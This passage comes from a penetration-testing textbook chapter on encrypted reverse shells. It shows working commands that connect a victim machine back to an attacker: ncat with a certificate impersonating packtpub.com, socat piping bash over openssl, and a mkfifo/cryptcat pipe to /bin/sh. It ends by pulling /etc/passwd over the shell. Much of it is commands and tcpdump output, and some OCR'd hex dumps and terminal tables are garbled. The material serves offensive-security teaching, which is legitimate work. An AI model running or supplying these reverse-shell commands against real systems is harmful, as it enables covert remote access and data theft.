[xXxZombi3xXx:~ Harry\$ ncat -1 8080 --ssl -v --ssl-key /Users/Harry/.msf4/loot/201808192332] 17\_default\_83.166.169.231\_www.packtpub.com\_525575.key --ssl-cert /Users/Harry/.msf4/loot/2 0180819233217\_default\_83.166.169.231\_www.packtpub.com\_931116.crt Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Listening on :::8080 Ncat: Listening on 0.0.0.0:8080 When the victim machine tries to connect back to the attacker machine, the impersonated SSL certificate from https://www.packtpub.com/ is used:

xXxZombi3xXx:~ Harry\$ ncat 192.168.0.110 8080 --ssl -e /bin/bash -v Ncat: Version 7.60 ( https://nmap.org/ncat ) Ncat: Subject: CN=\*.packtpub.com, CN=\*.packtpub.com Ncat: Issuer: CN=\*.packtpub.com, CN=\*.packtpub.com Ncat: SHA-1 fingerprint: C9E6 C615 B2AC 2BF5 3CB9 D0E4 3D1A E98C D4E1 8D61 Ncat: Certificate verification failed (self signed certificate). Ncat: SSL connection to 192.168.0.110:8080. Ncat: SHA-1 fingerprint: C9E6 C615 B2AC 2BF5 3CB9 D0E4 3D1A E98C D4E1 8D61

Let's check the tcpdump trace for the SSL certificate:

| 14:16:5  | 53.934966 | IP 19          | 2.168 | .0.11 | 0.htt | p-alt | > 19 | 2.168  | .0.110         | .62395:       | Flags   | [P.],    | seq | 1:629, | ack | 518, | win | 12743, | options | [nop,no | p,TS v | al 5 | 857024 | 431 e |
|----------|-----------|----------------|-------|-------|-------|-------|------|--------|----------------|---------------|---------|----------|-----|--------|-----|------|-----|--------|---------|---------|--------|------|--------|-------|
| cr: 5857 | 02431],   | length         | 628:  | HTTP  |       |       |      |        |                |               |         |          |     |        |     |      |     |        |         |         |        |      |        |       |
| [xXxZomb | 0x0000:   | 0200           | 0000  | 4502  | 02a8  | 0000  | 4000 | 4006   | 0000           | E.            | @.@     | ?        |     |        |     |      |     |        |         |         |        |      |        |       |
| XXXZomb  | 0x0010:   | cØa8           | 006e  | c0a8  | .006e | 1f90  | f3bb | . 6a99 | f2ed           | 8080 <b>n</b> | sol.svj | j        |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: \  | /e0x0020: | 66e2a          | d773  | 8018  | 31c7  | 84c7  | 0000 | 0101   | 080a           | n*.s          | 1       |          |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: 9  | 0x0030:   | 22e9           | 1c1f  | 22e9  | 1c1f  | 1603  | 0300 | b3a02  | 0000           | "".           |         |          |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: ]  | SØX0040:  | 3603           | @35b  | ee3b  | f49c  | 2178  | df64 | 1a03   | 922b           | 6[.;          | !x.d.   |          |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: S  | 0x0050:   | gee3dZ         | 3393  | 1fd3  | 69ee  | bfab  | 126e | Cdd23  | 8d1fD          | 14.3986       | 10451ns | 3#61     |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: (  | 0x0060:   | te <b>38ff</b> | 1500  | 009d  | 0000  | Øeff  | 0100 | 0100   | 0023           | 8             |         | #        |     |        |     |      |     |        |         |         |        |      |        |       |
| Neat: 9  | SØX0070:  | 0000           | 0001  | 0001  | 0116  | 0303  | 0227 | 0600   | 0223           |               |         | #        |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: S  | Øx0080:   | ge <b>0002</b> | 2000  | 021d  | 3082  | 0219  | 3082 | 0182   | 0 <b>003</b> 0 | 14.6980       | 014.0.1 | 3061     |     |        |     |      |     |        |         |         |        |      |        |       |
| Ncat: 9  | 0x0090:   | en0201         | 0202  | 1104  | d6e4  | 7020  | d923 | ed6b8  | b927           |               | p#      |          |     |        |     |      |     |        |         |         |        |      |        |       |
| xXxZomt  | 0x00d0:   | Hoc215         | D173  | abat  | 300d  | 0609  | 2086 | 4886   | f70d           | s             | Ø*.H    | 1        |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x00b0:   | 0101           | 0b05  | 0030  | 3231  | 1730  | 1506 | 0355   | 0403           | 0             | 21.0    | .0       |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0X00C0:   | ØcØe           | Zaze  | 7061  | 636D  | 7470  | 7562 | Ze63   | 616d           | *.pa          | CKtpub. | .com     |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x00d0:   | 3117           | 3015  | 0603  | 5504  | 0300  | veza | 2070   | 6163           | 1.0           | 0*.     | pac      |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x00e0:   | 6D/4           | 7075  | 622e  | 6361  | 6030  | 1017 | 0031   | 3931           | ktpub.        | com0    | .191     |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0X00T0:   | 3230           | 3731  | 3833  | 3030  | 3050  | 1700 | 3230   | 3132           | 207183        | 0002    | 2012     |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0X0100:   | 3037           | 3138  | 3330  | 3030  | 5030  | 3231 | 1730   | 1506           | 071830        | •       | .0       |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x0110:   | 0355           | 0403  | ocue  | ZdZe  | 7061  | 636D | 7470   | 7562           | .0            | *.packi | cpub     |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0X0120:   | 2663           | 6160  | 3117  | 3015  | 0603  | 5504 | 0300   | Veza           | . COM1.       | 00      | <b>*</b> |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x0130:   | 2004           | 0103  | 6D/4  | 10/5  | 6228  | 0361 | 6030   | 8191           | .packt        | pub.com | n⊘       |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x0140:   | 3000           | 0009  | 2086  | 4000  | 1700  | 1010 | 0105   | 0003           | 0             | n       | / 1      |     |        |     |      |     |        |         |         |        |      |        |       |
|          | 0x0150:   | 8180           | 0030  | 8188  | 0281  | 8100  | aøe9 | zrei   | 3103           | 0             | •••••   | •1•      |     |        |     |      |     |        |         |         |        |      |        |       |

Using neat is good practice, but the best part about this is that it is supported by Windows. So, what if socat is installed on the target server instead of neat? No problem!

# Encrypted reverse shell using socat

socat is a utility tool, just like netcat, that supports communication using different protocols as well as through files, pipes, and sockets with forking, logging, and dumping for interprocess communication. In short, this tool can be described as **Damn Innovative**!

We can check whether or not socat is installed on the target server using the following command:

which socat



Let's start the encrypted listener on port 8000 using the following command on the attacker machine:

#### openssl s\_server -quiet -key key.pem -cert cert.pem -port 8000



Execute the following command on the victim machine for a reverse shell connection:

```
socat exec:'bash -li',pty,stderr,setsid,sigint,same openssl-
connect:192.168.2.6:8000,key=$HOME/cert.pem,verify=0
```



Upon successful execution, a reverse shell will be popped on the attacker machine:



Let's try to execute the id command:



As we can see in the following screenshot, the output is encrypted:

| 22:36:53.599149 IP 192.168.2.6.8000 > 192.168.2.14.48804: | Flags [P.], seq 4020760707:4020760739, ack 2414928448, win 4102, options [nop,nop,TS  |
|-----------------------------------------------------------|---------------------------------------------------------------------------------------|
| val 185275366 ecr 1812578], length 32                     |                                                                                       |
| 0x0000: 0800 272a 4684 3035 adbd c26e 0800 4500           | *F.05nE.                                                                              |
| 0x0010: 0054 0000 4000 4006 b53f c0a8 0206 c0a8           | .T@.@?                                                                                |
| 0x0020: 020e 1f40 bea4 efa7 f083 8ff0 e240 8018           |                                                                                       |
| 0x0030: 1006 5634 0000 0101 080a 0b0b 13e6 001b           | V4                                                                                    |
| 0x0040: a862 1703 0300 1b00 0000 0000 0000 0124           | .b\$                                                                                  |
| 0x0050: 789d e8fc 99f9 c253 b095 c5de feda 1a84           | xS                                                                                    |
| 0x0060: 0f63                                              |                                                                                       |
| 22:36:53.599679 IP 192.168.2.14.48804 > 192.168.2.6.8000: | Flags [P.], seq 1:34, ack 32, win 296, options [nop,nop,TS val 1814502 ecr 185275366] |
| , length 33                                               |                                                                                       |
| 0x0000: 3035 adbd c26e 0800 272a 4684 0800 4500           | 05n. '*FE.                                                                            |
| 0x0010: 0055 47a9 4000 4006 6d95 c0a8 020e c0a8           | .UG.@.@.m                                                                             |
| 0x0020: 0206 bea4 1f40 8ff0 e240 efa7 f0a3 8018           | @@                                                                                    |
| 0x0030: 0128 85ac 0000 0101 080a 001b afe6 0b0b           | .(                                                                                    |
| 0x0040: 13e6 1703 0300 1ce1 4332 88f5 b1e1 32c4           |                                                                                       |
| 0x0050: 3d6d bb8c 4f14 9aed 1f1e 659c 376a 0ee0           | =m0e.7j                                                                               |
| 0x0060: 6e21 6f                                           | n!o                                                                                   |
| 22:36:53.601582 IP 192.168.2.6.8000 > 192.168.2.14.48804: | Flags [.], ack 34, win 4101, options [nop,nop,TS val 185275369 ecr 1814502], length 0 |
| 0x0000: 0800 272a 4684 3035 adbd c26e 0800 4500           | *F.05n.E.                                                                             |
| 0x0010: 0034 0000 4000 4006 b55f c0a8 0206 c0a8           | .40.0                                                                                 |
| 0x0020: 020e 1f40 bea4 efa7 f0a3 8ff0 e261 8010           | @a                                                                                    |
| 0x0030: 1005 e1da 0000 0101 080a 0b0b 13e9 001b           |                                                                                       |
| 0x0040: afe6                                              |                                                                                       |
| 22:36:53.601997 IP 192.168.2.14.48804 > 192.168.2.6.8000: | Flags [P.], seq 34:190, ack 32, win 296, options [nop,nop,TS val 1814502 ecr 18527536 |
| 9], length 156                                            |                                                                                       |
| 0x0000: 3035 adbd c26e 0800 272a 4684 0800 4500           | 05n'*FE.                                                                              |
| 0x0010: 00d0 47aa 4000 4006 6d19 c0a8 020e c0a8           |                                                                                       |
| 0x0020: 0206 bea4 1f40 8ff0 e261 efa7 f0a3 8018           | êa                                                                                    |
| 0x0030: 0128 8627 0000 0101 080a 001b afe6 0b0b           | .(.'                                                                                  |
| 0x0040: 13e9 1703 0300 97e1 4332 88f5 b1e1 3370           |                                                                                       |
| 0x0050: d9e4 c36c 6c54 c612 e47b a5f9 25ef 3cef           | llT{%.<.                                                                              |
| 0x0060: a0e4 afd9 ffc8 166d f6d8 9800 107c a239           | m                                                                                     |
| 0x0070: 4b3a 9a34 f853 88d6 9b54 1932 4b53 2ee8           | K:.4.ST.2KS                                                                           |
| 0x0080: e33b af5a 398d 3ff8 99b1 6b4d c522 455e           | .:.Z9.?kM."E^                                                                         |

If we don't want to use SSL at all, we can always try cryptcat. This supports encrypted communication using the twofish cipher algorithm.

# Encrypted reverse shell using cryptcat

cryptcat is a tool based on netcat that is enhanced by twofish encryption. Download the tool from <a href="http://cryptcat.sourceforge.net/">http://cryptcat.sourceforge.net/</a> and untar it. The following file resides in the cryptcat directory after downloading it:



We need to build the package using the following command:

#### make linux



A binary file named cryptcat will be generated in the same directory, as follows:

| • • •                              |                                            |                                    | 🏠 Harry — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 — 143×36 |                           |                |                                          |                           |            |  |  |  |  |  |  |
|------------------------------------|--------------------------------------------|------------------------------------|--------------------------------------------------------------------|---------------------------|----------------|------------------------------------------|---------------------------|------------|--|--|--|--|--|--|
|                                    | ~ — msfcons                                | ole                                | ~ harry@FuzzerOS: ~/                                               | unix — ssh harry@192.16   | ~/Dowr         | ~/Downloads — python -m SimpleHTTPServer |                           |            |  |  |  |  |  |  |
| [harry@Fuzz                        | er0S:~/uni)                                | ×\$ls                              |                                                                    |                           |                |                                          |                           |            |  |  |  |  |  |  |
| Changelog<br>Credits<br>harry@Fuzz | Makefile<br>README<br><b>:er0S:~/uni</b> ? | README.cryptcat<br>cryptcat<br>*\$ | farm9crypt.cc<br>farm9crypt.h                                      | farm9crypt.o<br>generic.h | netco<br>netco | ıt.blurb<br>ıt.c                         | twofish2.cc<br>twofish2.h | twofish2.o |  |  |  |  |  |  |
|                                    |                                            |                                    |                                                                    |                           |                |                                          |                           |            |  |  |  |  |  |  |
|                                    |                                            |                                    |                                                                    |                           |                |                                          |                           |            |  |  |  |  |  |  |

Let's execute this file using the following command, which allows us to check the help screen:

./cryptcat -h

|                                                      | 🏠 Harry — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 — 143×36 |
|------------------------------------------------------|--------------------------------------------------------------------|
| ~ — msfconsole                                       | ~                                                                  |
| [harry@Fuzzer0S:~/unix\$ ./-                         | cryptcat -h                                                        |
| [v1.10]                                              |                                                                    |
| connect to somewhere: n                              | c [-options] hostname port[s] [ports]                              |
| listen for inbound: n                                | c -l -p port [-options] [hostname] [port]                          |
| options:                                             |                                                                    |
| -e prog                                              | program to exec after connect [dangerous!!]                        |
| -g gateway                                           | source-routing hop point[s], up to 8                               |
| -G num                                               | source-routing pointer: 4, 8, 12,                                  |
| ⊳-h                                                  | this cruft                                                         |
| -k secret                                            | set the shared secret                                              |
| -i secs                                              | delay interval for lines sent, ports scanned                       |
| -1                                                   | listen mode, for inbound connects                                  |
| -n                                                   | numeric-only IP addresses, no DNS                                  |
| -o file                                              | hex dump of traffic                                                |
| -p port                                              | local port number                                                  |
| - P                                                  | randomize local and remote ports                                   |
| -s addr                                              | local source address                                               |
| -U                                                   | UDP mode                                                           |
| -V                                                   | verbose [use twice to be more verbose]                             |
| -w secs                                              | timeout for connects and final net reads                           |
| -Z                                                   | zero-I/O mode [used for scanning]                                  |
| port numbers can be indiv<br>harry@Fuzzer0S:~/unix\$ | idual or ranges: lo-hi [inclusive]                                 |

This is the same output that netcat would generate with only one more option added to it; that is, the -k option. This will be the shared secret for twofish encryption.

Let's start the listener on the attacker machine with the shared secret set to harry123 through the following command:

./cryptcat -lvp 8000 -k "harry123"

| • •                                                                          | 👔 Harry — harry@FuzzerOS: ~/unix                    |
|------------------------------------------------------------------------------|-----------------------------------------------------|
| ~ — msfconsole                                                               | ~ — harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 |
| <pre>[harry@Fuzzer0S:~/unix\$ ./cryptcat -<br/>listening on [any] 8000</pre> | lvp 8000 -k "harry123"                              |

Our listener is ready for incoming connections. Now let's execute the following command on the victim machine:

```
rm -rf /tmp/a; mkfifo /tmp/a; ./cryptcat 192.168.2.14 8000 -k "harry123"
0</tmp/a | /bin/sh >/tmp/a 2>&1; rm -rf /tmp/a
```





cryptcat needs to be delivered to the target server for execution.

Upon successful execution, a reverse shell will be popped on the attacker machine. Let's execute the id and uname -a commands here:



On the topdump trace Terminal, we can see that the communication is encrypted:

| 0 0                                  | Harry — root@FuzzerOS: /home/harry —            | ssh harry@192.168.2.14 — 143×36                  |                                                    |
|--------------------------------------|-------------------------------------------------|--------------------------------------------------|----------------------------------------------------|
| ~ — msfconsole                       | ~ harry@FuzzerOS: ~/unix ssh harry@192.168.2.14 | .harry@FuzzerOS: ~/unix — ssh harry@192.168.2.14 | t@FuzzerOS: /home/harry — ssh harry@192.168.2.14 + |
| 0x0050: f669                         | .i                                              |                                                  |                                                    |
| 21:54:45.376501 IP 192.168.2.14.8000 | > 192.168.2.14.52078: Flags [P.], seq           | 36:52, ack 159, win 342, options                 | s [nop,nop,TS val 1182446 ecr 1178964              |
| ], length 16                         |                                                 |                                                  |                                                    |
| 0x0000: 0000 0000 0000 0000          | 0000 0000 0800 4500E.                           |                                                  |                                                    |
| 0x0010: 0044 9b32 4000 4006          | 5 1a15 c0a8 020e c0a8 .D.20.0                   |                                                  |                                                    |
| 0x0020: 020e 1f40 cb6e c3bc          | 1 62cd 48a1 3f9d 8018@.nb.H.?                   |                                                  |                                                    |
| 0x0030: 0156 85a3 0000 0101          | . 080a 0012 0aee 0011 .V                        |                                                  |                                                    |
| 0x0040: fd54 6c13 57ee a286          | 5 8211 5082 d6db 6985 .Tl.₩Pi.                  |                                                  |                                                    |
| 0x0050: f405                         |                                                 |                                                  |                                                    |
| 21:54:45.415758 IP 192.168.2.14.5207 | '8 > 192.168.2.14.8000: Flags [.], ack          | 52, win 342, options [nop,nop,TS                 | val 1182456 ecr 1182446], length 0                 |
| 0×0000: 0000 0000 0000 0000          | 0000 0000 0800 4500E.                           |                                                  |                                                    |
| 0x0010: 0034 c780 4000 4000          | edd6 c0a8 020e c0a8 .4@.@                       |                                                  |                                                    |
| 0x0020: 020e cb6e 1f40 48a1          | 3f9d c3ba 62dd 8010n.@H.?b                      |                                                  |                                                    |
| 0x0030: 0156 8593 0000 0101          | . 080a 0012 0at8 0012 .V                        |                                                  |                                                    |
| 0x0040: 0aee                         |                                                 |                                                  |                                                    |
| 21:54:45.415/86 IP 192.168.2.14.8000 | ) > 192.168.2.14.52078: Flags [P.], seq         | 52:69, ack 159, win 342, option                  | s [nop,nop,15 val 1182456 ecr 1182456              |
| J, length 17                         |                                                 |                                                  |                                                    |
| 0x0000: 0000 0000 0000 0000          | 0000 0000 0800 4500E.                           |                                                  |                                                    |
| 00010: 0045 9033 4000 4000           | 1013 CU08 020e CU08 .E.3@.@                     |                                                  |                                                    |
| 0x0020: 020e 1f40 cb6e c3bc          | 62dd 48d1 3f9d 8018@.nD.H./                     |                                                  |                                                    |
|                                      | 0800 0012 0018 0012                             |                                                  |                                                    |
| 0x0040: 0df8 9cf7 dd1c 8c85          | 4C/4 4304 22D7 ace9LtC."                        |                                                  |                                                    |
| 0X0050: 0002 6D                      |                                                 |                                                  |                                                    |
| 21:54:45.415899 IP 192.168.2.14.5207 | 8 > 192.168.2.14.8000: Flags [.], ack           | 69, Win 342, options Enop, nop, IS               | Val 1182456 ecr 1182456], length Ø                 |
|                                      | 0000 0000 0800 4500E.                           |                                                  |                                                    |
|                                      | 2 Cod - 2 - 6 - 6 - 6 - 6 - 6 - 6 - 6 - 6 - 6   |                                                  |                                                    |
|                                      | 319d C3Dd 52ee 8010                             |                                                  |                                                    |
|                                      | . 0800 0012 0018 0012                           |                                                  |                                                    |
| 21.E4.49 44100E TD 102 109 2 14 9000 | 102 109 2 14 F2079; FLass FD 7 and              | CO.SE ask 150 win 243 antian                     | Free per TC us] 1103313 een 11034EC                |
| 21:54:48.441095 IP 192.168.2.14.8000 | > 192.108.2.14.52078; Flugs [P.], Seq           | 69:85, ack 159, will 342, options                | 5 [100,100,15 Val 1183212 ect. 1182456             |
| ], length 10                         | 0000 0000 0800 4500 E                           |                                                  |                                                    |
| 0x0000. 0000 0000 0000 0000          | 1a12 c0a2 070a c0a2 D 40 @                      |                                                  |                                                    |
| 0x0010, 0044 9054 4000 4000          | 6200 48a1 2f0d 8018 @ p b H 2                   |                                                  |                                                    |
| 0x0020; 0156 9542 0000 0101          | 0200 0012 0doc 0012 W                           |                                                  |                                                    |
| 0x0040: 0af8 d10c 0cfb 539           | $2_{00}$ 270h 2c27 4f80 P 7 20                  |                                                  |                                                    |
| 0,0040. 0018 0100 0010 5280          | 200 SCS2 4169K2.<20.                            |                                                  |                                                    |

#### Let's execute the cat /etc/passwd command to retrieve the passwd file in Linux:



Congratulations! We have just exfiltrated the linux passwd file using a secure communication channel. Data exfiltration will be covered in further chapters.

